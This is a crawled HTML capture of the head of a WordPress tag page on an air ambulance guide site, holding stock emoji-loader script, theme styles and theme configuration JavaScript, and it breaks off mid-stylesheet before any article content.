

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://airambulanceguides.com/tag/medical-escort-services/
body_size: 50026
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>Medical escort services | Air Ambulance Guides</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://airambulanceguides.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Air Ambulance Guides &raquo; Feed" href="https://airambulanceguides.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Ambulance Guides &raquo; Comments Feed" href="https://airambulanceguides.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Air Ambulance Guides &raquo; Medical escort services Tag Feed" href="https://airambulanceguides.com/tag/medical-escort-services/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/airambulanceguides.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://airambulanceguides.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CLato%3A700%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://airambulanceguides.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://airambulanceguides.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://airambulanceguides.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://airambulanceguides.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<script type="text/javascript" src="https://airambulanceguides.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://airambulanceguides.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://airambulanceguides.com/wp-json/" /><link rel="alternate" type="application/json" href="https://airambulanceguides.com/wp-json/wp/v2/tags/103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://airambulanceguides.com/xmlrpc.php?rsd" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/airambulanceguides.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff;--news-hub-dark-grey:#333;--news-hub-white:#FFFFFF;--news-hub-accent:#C8DE32;--news-hub-light-grey:#cccccc;--news-hub-black:#0f0f0f;--news-hub-accent-hover:#dff837;--news-hub-medium-gray:#999999}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/airambulanceguides.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.2";
var td_get_template_directory_uri="https:\/\/airambulanceguides.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dff837";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="aa267c83da";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>body{background-color:#0f0f0f}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,body .td_top_authors .td-active .td-author-post-count,body .td_top_authors .td-active .td-author-comments-count,body .td_top_authors .td_mod_wrap:hover .td-author-post-count,body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dff837}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dff837 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dff837}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,body .td_top_authors .td-active .td-authors-name a,body .td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title 